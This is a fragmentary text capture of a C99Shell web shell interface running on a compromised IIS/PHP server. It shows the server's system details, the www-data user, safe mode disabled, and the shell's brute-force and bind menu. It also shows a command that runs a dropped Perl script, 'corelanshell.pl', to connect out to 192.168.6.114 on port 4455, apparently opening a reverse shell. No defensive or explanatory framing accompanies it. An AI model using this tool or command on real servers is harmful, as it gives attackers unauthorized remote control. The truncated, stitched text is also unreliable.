 !C99Shell v. 1
Software: Microsoft-IIS . PHP/5.2.10-2ubuntu6.4
uname -a: Linux ghost 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/lock/ drwxrwxrwt
Free 1006.68 MB of 1006.69 MB (100%)
Encoder Bind Proc. FTP brut
Result of execution this command:
perl /var/lock/corelanshell.pl 192.168.6.114 4455
Execute Display in text-area
:: Co
Enter:
perl /var/lock/corelanshell.pl 192.168.6.114 4455 Execute